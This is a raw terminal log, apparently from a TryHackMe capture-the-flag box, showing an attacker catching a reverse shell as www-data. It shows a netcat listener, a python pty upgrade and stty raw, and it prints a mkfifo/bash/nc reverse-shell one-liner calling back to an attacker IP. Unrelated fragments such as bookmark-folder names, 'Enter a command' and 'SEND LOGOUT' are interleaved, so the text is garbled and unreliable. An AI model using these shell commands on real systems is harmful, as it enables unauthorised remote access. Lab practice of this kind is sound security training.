 [sirius@ParrotOS]-[~/CTF/THM/smagg]
$ nc -lvnp 9001
development.smag.thm/admin.php
listening on [any] 9001 ...
connect to [10.18.0.188] from (UNKNOWN) [10.10.49.239] 57820
Entert New Folder tech MyWebsite thegimp Podcasts OSINT Antifa Other Bookmarks
bash: cannot set terminal process group (720): Inappropriate ioctl for device
bash: no job control in this shell
www-data@smag:/var/www/development.smag.thm$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<lopment.smag.thm$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@smag:/var/www/development.smag.thm$ export TERM=xterm
Enter a command
export TERM=xterm
www-data@smag:/var/www/development.smag.thm$ ^Z
zsh: suspended  nc -lvnp 9001
[sirius@ParrotOS]-[~/CTF/THM/smagg]
$ stty raw -echo;fg
148 × 1 ⚙
/tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.18.0.188 9001 >/tmp/f
[1]  + continued  nc -lvnp 9001
www-data@smag:/var/www/development.smag.thm$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
SEND LOGOUT
www-data@smag:/var/www/development.smag.thm$